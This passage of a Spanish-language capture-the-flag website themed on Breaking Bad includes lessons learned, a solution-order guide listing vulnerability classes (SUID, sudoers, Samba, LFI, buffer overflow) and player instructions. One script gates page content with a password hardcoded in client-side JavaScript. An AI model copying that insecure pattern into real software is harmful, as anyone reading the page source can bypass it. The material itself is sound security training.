<li><p><strong>Bandera 15 (Buffer Overflow):</strong> Instrumentaste con
GDB, patrones y dirección de función; bases de explotación segura y
control de flujo.</p></li>
</ul>
<p><span id="_Toc207189972" class="anchor"></span><strong>Buenas
prácticas y mentalidad técnica</strong></p>
<ul>
<li><p><strong>Modelo de trabajo:</strong> Enumerar → formular hipótesis
→ probar con mínima intrusión → evidenciar → documentar →
revisar.</p></li>
<li><p><strong>Triangulación de pistas:</strong> Una técnica rara vez
basta; combinar metadatos, red y contenido críptico acelera
hallazgos.</p></li>
<li><p><strong>Rigor forense:</strong> Conservar originales, trabajar
con copias, registrar hashes y tiempos; separar observación de
interpretación.</p></li>
<li><p><strong>Gestión de contraseñas:</strong> Políticas robustas,
detección de reuse y listas negras; enseñar con ejemplos de fallos
reales del reto.</p></li>
<li><p><strong>Seguridad defensiva:</strong> Cada bandera sugiere un
control: deshabilitar anónimo, limitar SUID, endurecer sudoers, validar
entrada, segmentar puertos, monitorizar logs.</p></li>
<li><p><strong>Reproducibilidad:</strong> Guías de comandos, filtros y
firmas; scripts/one-liners para repetir análisis sin sesgos.</p></li>
<li><p><strong>Ética y alcance:</strong> Practicar solo en entornos
permitidos; convertir lo aprendido en recomendaciones de mejora, no en
daño.</p></li>
</ul>
<p><span id="_Toc207189973" class="anchor"></span><strong>Qué te llevas
aplicado al “mundo real”</strong></p>
<ul>
<li><p><strong>Hardening inmediato:</strong> Revisar sudoers, SUID,
servicios expuestos, contraseñas y shares Samba; cerrar anónimos y
puertos no usados.</p></li>
<li><p><strong>Monitoreo útil:</strong> Alertas sobre patrones en logs
(intentos SSH, cambios de tiempo), certificados anómalos y tráfico
DNS/HTTP inusual.</p></li>
<li><p><strong>Respuesta a incidentes:</strong> Extracción rápida de
indicios desde pcap, dumps de memoria y documentos; plan de contención
basado en evidencia.</p></li>
<li><p><strong>Capacidad de investigación:</strong> Reconocer
cifrados/codificaciones y rutas de LFI/SQLi; reducir tiempo de detección
y de explotación en pruebas controladas.</p></li>
</ul>
<p><span id="_Toc207189974" class="anchor"></span><strong>Siguientes
pasos para consolidar</strong></p>
<ul>
<li><p><strong>Practicar variaciones:</strong> Repite cada mosca con un
twist (otro cifrado, otro contenedor, otro filtro en pcap) y documenta
diferencias.</p></li>
<li><p><strong>Automatizar lo repetible:</strong> Crea pequeños scripts
para enumeración, búsqueda de SUID, filtros en pcap y extracción de
metadatos.</p></li>
<li><p><strong>Escribir un postmortem:</strong> Qué te bloqueó, cómo lo
destrabaste, qué check añadirás a tu rutina; convierte aprendizajes en
hábitos.</p></li>
<li><p><strong>Simular defensa:</strong> Por cada vector que explotaste,
define un control de detección y uno de prevención en un entorno de
lab.</p></li>
</ul>
<p><img src="cookbook/media/image202.png"
style="width:8.27014in;height:11.30694in" /></p>
</div>

<script>
  function verificar() {
    const password = document.getElementById("clave").value;
    const correcto = "lospolloshermanos"; // contraseña
    if (password === correcto) {
      document.getElementById("contenido").style.display = "block";
      document.getElementById("login").style.display = "none";
    } else {
      alert("Contraseña incorrecta ❌");
    }
  }
</script>

</body>
</html>
</file>


<file: guia.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Los Pollos Hermanos Breaking Server — Guía de Resolución</title>
  <!-- Hoja de estilos común -->
  <link rel="stylesheet" href="./styles.css" />
  <!-- Imagen de cabecera específica para esta página -->
  <style>
    .hero {
      background-image: url("archivos/guia.png");
    }
  </style>
</head>
<body>
  <header class="hero" role="banner" aria-label="Los Pollos Hermanos"></header>

  <nav>
    <ul class="menu">
      <li><a href="index.html">🏠 Home</a></li>
      <li><a href="instrucciones.html">📜 Instrucciones</a></li>
      <li><a href="guia.html" aria-current="page">🛠 Guía de Resolución</a></li>
      <li><a href="personajes.html">👥 Personajes</a></li>
      <li><a href="maquina.html">💻 La máquina</a></li>
    </ul>
  </nav>

  <main>
    <h1>🕵️‍♂️ Guía de Orden de Resolución — CTF: Los Pollos Hermanos Breaking Server</h1>
    <p><strong>Versión de referencia para jugadores</strong><br>
    <strong>Autor:</strong> José Pérez (<a href="https://www.unfantasmaenelsistema.com">www.unfantasmaenelsistema.com</a>)<br>
    <strong>Modo de juego:</strong> Máquina tipo CTF con 25 retos<br>
    <strong>Requisitos previos:</strong> Conexión desde Kali Linux u otro entorno ofensivo</p>

    <h2>🔐 Descripción General</h2>
    <p>Este documento organiza los 25 retos (10 moscas y 15 banderas) en un orden recomendado para el jugador. El objetivo es guiarte por una progresión lógica de dificultad, narrativa y aprendizaje técnico. El CTF está inspirado en el universo de <em>Breaking Bad</em>, con personajes, contraseñas y pruebas interconectadas.</p>

    <h2>🐝 Parte 1: Las Moscas</h2>
    <p><em>(Criptografía — Steganografía — Forense — WEB — OSINT — Red — Misc)</em></p>
    <table>
      <thead>
        <tr>
          <th>Nº</th>
          <th>Nombre de Mosca</th>
          <th>Tipo</th>
        </tr>
      </thead>
      <tbody>
        <tr><td>1</td><td>Mosca 1</td><td>Criptog. + Steganografía</td></tr>
        <tr><td>2</td><td>Mosca 2</td><td>Criptografía + Forense</td></tr>
        <tr><td>3</td><td>Mosca 3</td><td>Criptografía + Misc</td></tr>
        <tr><td>4</td><td>Mosca 4</td><td>Criptografía + WEB</td></tr>
        <tr><td>5</td><td>Mosca 5</td><td>Forense</td></tr>
        <tr><td>6</td><td>Mosca 6</td><td>Criptografía + Misc</td></tr>
        <tr><td>7</td><td>Mosca 7</td><td>Criptografía + Misc</td></tr>
        <tr><td>8</td><td>Mosca 8</td><td>Criptografía + OSINT</td></tr>
        <tr><td>9</td><td>Mosca 9</td><td>Criptog. + Steganografía</td></tr>
        <tr><td>10</td><td>Mosca 10</td><td>Criptografía + Red</td></tr>
      </tbody>
    </table>

    <h2>⚙️ Parte 2: Las Banderas</h2>
    <p><em>(Sistemas — Red — Forense)</em></p>
    <table>
      <thead>
        <tr>
          <th>Nº</th>
          <th>Bandera</th>
          <th>Categoría</th>
          <th>Explotación/Vulnerabilidad</th>
        </tr>
      </thead>
      <tbody>
        <tr><td>11</td><td>Bandera 1</td><td>Privilegios</td><td>sudoers</td></tr>
        <tr><td>12</td><td>Bandera 2</td><td>Red</td><td>FTP anónimo</td></tr>
        <tr><td>13</td><td>Bandera 3</td><td>Privilegios</td><td>SUID</td></tr>
        <tr><td>14</td><td>Bandera 4</td><td>Forense</td><td>Archivos sin ext.</td></tr>
        <tr><td>15</td><td>Bandera 5</td><td>Red / Forense</td><td>Análisis en Wireshark</td></tr>
        <tr><td>16</td><td>Bandera 6</td><td>Red / Exploit</td><td>Samba CVE-2017</td></tr>
        <tr><td>17</td><td>Bandera 7</td><td>Red / Brute-force</td><td>SSH débil</td></tr>
        <tr><td>18</td><td>Bandera 8</td><td>Red / Forense</td><td>Certificado oculto</td></tr>
        <tr><td>19</td><td>Bandera 9</td><td>Red / Recon</td><td>Netcat</td></tr>
        <tr><td>20</td><td>Bandera 10</td><td>Web Exploitation</td><td>LFI PHP</td></tr>
        <tr><td>21</td><td>Bandera 11</td><td>Criptografía / Puzzle</td><td>Guion PDF</td></tr>
        <tr><td>22</td><td>Bandera 12</td><td>Warm-up</td><td>Permisos</td></tr>
        <tr><td>23</td><td>Bandera 13</td><td>Forense / Logs</td><td>Logs ocultos</td></tr>
        <tr><td>24</td><td>Bandera 14</td><td>Forense / Memoria</td><td>Volcado memoria</td></tr>
        <tr><td>25</td><td>Bandera 15</td><td>Pwn / Exploit binario</td><td>Buffer Overflow</td></tr>
      </tbody>
    </table>

    <h2>🧠 Recomendaciones para los Jugadores</h2>
    <ul>
      <li>Usa Kali Linux: las herramientas necesarias ya vienen preinstaladas.</li>
      <li>Comienza desde la web: inspecciona el código fuente, analiza imágenes, descifra.</li>
      <li>Escanea puertos de forma regular: muchos retos están ocultos.</li>
      <li>No subestimes los logs ni archivos sin extensión.</li>
      <li>Trabaja con binarios en entornos de 32 bits cuando sea posible.</li>
      <li>Lee la narrativa: muchas pistas están ligadas a los personajes.</li>
    </ul>

    <h2>📎 Observaciones del Autor</h2>
    <p>Los retos permiten resolución libre, pero este orden favorece el flujo y el aprendizaje. Hay desafíos diseñados con un toque cinematográfico y técnico que evocan la dualidad Walter/Gus.</p>
  </main>
<div class="imagen-final">
  <img src="archivos/guia2.png" alt="Imagen final de Guía de resolución" />
</div>
  <footer>
    <p>© 2025 Los Pollos Hermanos Breaking Server</p>
  </footer>
</body>
</html>
</file>


<file: instrucciones.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Los Pollos Hermanos Breaking Server — Instrucciones</title>
  <!-- Hoja de estilos común -->
  <link rel="stylesheet" href="./styles.css" />
  <!-- Imagen de cabecera específica para esta página -->
  <style>
    .hero {
      background-image: url("archivos/instrucciones.png");
    }
  </style>
</head>
<body>
  <header class="hero" role="banner" aria-label="Los Pollos Hermanos"></header>

  <nav>
    <ul class="menu">
      <li><a href="index.html">🏠 Home</a></li>
      <li><a href="instrucciones.html" aria-current="page">📜 Instrucciones</a></li>
      <li><a href="guia.html">🛠 Guía de Resolución</a></li>
      <li><a href="personajes.html">👥 Personajes</a></li>
      <li><a href="maquina.html">💻 La máquina</a></li>
    </ul>
  </nav>

  <main>
    <h1>📜 Instrucciones</h1>

    <p>¡Bienvenido/a al desafío definitivo de Los Pollos Hermanos: Breaking Server! 🌐🐔💣  
    Prepárate para sumergirte en un mundo de criptas, secretos y exploits inspirado en el universo de <em>Breaking Bad</em>. Esta máquina CTF ha sido diseñada con fines educativos, pero también con un objetivo muy claro: poner a prueba tu ingenio, tu habilidad y tu paciencia.</p>

    <h2>🎮 ¿De qué va el juego?</h2>
    <p>Te enfrentas a una máquina CTF compuesta por 25 retos cuidadosamente distribuidos en dos categorías:</p>

    <h3>🐝 Las Moscas (10 retos)</h3>
    <ul>
      <li>Inspiradas en el mítico capítulo “La Mosca”.</li>
      <li>Ocultas en el entorno web de la máquina.</li>
      <li>Puedes capturarlas sin salir del navegador, explorando el código fuente, las rutas ocultas y los elementos sospechosos.</li>
      <li>Al ser más accesibles, probablemente sean más fáciles de resolver.</li>
      <li>¡Atrápalas todas y comprueba tu caza en la página de verificación de moscas!</li>
    </ul>

    <h3>🚩 Las Banderas (15 retos)</h3>
    <ul>
      <li>Esconden secretos más profundos, ocultos dentro del servidor.</li>
      <li>Requieren técnicas más elaboradas como:
        <ul>
          <li>Escalada de privilegios</li>
          <li>Inyección</li>
          <li>Enumeración</li>
          <li>Lectura de archivos protegidos</li>
        </ul>
      </li>
      <li>¡Aquí se juega en serio! Las banderas están donde menos te lo esperas… pero si sabes mirar, ahí estarán.</li>
      <li>Cuando creas haber atrapado una, verifícala en las páginas de comprobación de banderas y moscas. No te diré dónde están esas páginas, eso es parte del reto.</li>
    </ul>

    <h2>⚠️ Reglas del juego</h2>
    <ul>
      <li>❌ No hagas trampas. Muchas Flags se pueden obtener de diferentes maneras; el reto no es solo conseguir la Flag sino explotar la vulnerabilidad correspondiente. Consultar soluciones mata la esencia del juego.</li>
      <li>🎯 Este reto está hecho para aprender y disfrutar del proceso, no para correr al final.</li>
      <li>🧠 Si algo parece fácil… probablemente lo sea. Pero si parece imposible, tal vez no lo sea tanto.</li>
    </ul>

    <h2>🪙 Pistas y secretos del servidor</h2>
    <ul>
      <li>La fase de reconocimiento es la más importante. Hacerte con la mayor cantidad de información te facilitará encontrar los retos.</li>
      <li>Busca en todos los directorios, absolutamente en TODOS.</li>
      <li>La DEA está detrás de los asuntos de Fring y tiende trampas; procura no caer en ellas.</li>
    </ul>

    <h2>🎯 Objetivo final</h2>
    <ul>
      <li>✅ Captura todas las Moscas.</li>
      <li>✅ Encuentra todas las Banderas.</li>
      <li>🧠 Y sobre todo: aprende, experimenta y juega limpiamente.</li>
    </ul>

    <blockquote>
      “El respeto se gana, el poder se toma, y los secretos... se descifran.”<br>
      — Gustavo Fring
    </blockquote>

    <p>¿Estás listo/a para entrar al laboratorio? ⚗️<br>¡Que comience el juego!</p>
  </main>
<div class="imagen-final">
  <img src="archivos/instrucciones2.png" alt="Imagen final de Guía de resolución" />
</div>
  <footer>
    <p>© 2025 Los Pollos Hermanos Breaking Server</p>
  </footer>
</body>
</html>
</file>
